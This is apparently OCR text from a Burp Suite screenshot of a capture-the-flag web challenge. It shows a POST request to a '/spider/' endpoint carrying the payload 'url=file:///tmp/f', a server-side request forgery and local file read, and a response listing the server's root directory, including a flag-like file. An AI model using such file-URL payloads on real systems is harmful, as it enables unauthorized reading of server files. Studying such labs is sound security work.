 Raw Params Headers Hex
POST /spider/ HTTP/1.1
Host: 139.217.102.207:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:76.0) Gecko/20100101 Firefox/76.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 17
Origin: http://139.217.102.207:8000
Connection: close
Referer: http://139.217.102.207:8000/spider/
Cookie:
Cookie=asfsdfafdsfs233eba173abe59c4f9ec926351021f4e
Upgrade-Insecure-Requests: 1
url=file:///tmp/f
Raw Headers Hex HTML Render
<p
class="am-monospace">result<span
class="am-text-warning">total 88
drwxr-xr-x 1 root root 4096 May 30 02:48 .
drwxr-xr-x 1 root root 4096 May 30 02:48 ..
-rwxr-xr-x 1 root root 0 May 29 05:34 .dockeren
-rw-r--r-- 1 root root 12148 May 4 15:37
anaconda-post.log
lrwxrwxrwx 1 root root 7 May 4 15:35 bin -&gt;
usr/bin
drwxr-xr-x 5 root root 360 May 31 02:06 dev
drwxr-xr-x 1 root root 4096 May 29 05:34 etc
-rwxr-xr-x 1 root root 18 May 26 10:12
flll1lla@agg9ggg
drwxr-xr-x 1 root root 4096 May 28 03:39 home
lrwxrwxrwx 1 root root 7 May 4 15:35 lib -&gt;
usr/lib
lrwxrwxrwx 1 root root 9 May 4 15:35 lib64
-&gt; usr/lib64
drwxr-xr-x 2 root root 4096 Apr 11 2018 media
drwxr-xr-x 2 root root 4096 Apr 11 2018 mnt
drwxr-xr-x 2 root root 4096 Apr 11 2018 opt
dr-xr-xr-x 285 root root 0 May 31 02:06 proc
drwxr-xr-x 1 root root 4096 May 28 03:36 python3
drwxr-xr-x 1 root root 4096 May 28 03:38 redis
dr-xr-x--- 1 root root 4096 May 30 02:58 root
drwxr-xr-x 1 root root 4096 May 28 03:36 run
lrwxrwxrwx 1 root root 8 May 4 15:35 sbin -&gt;
usr/sbin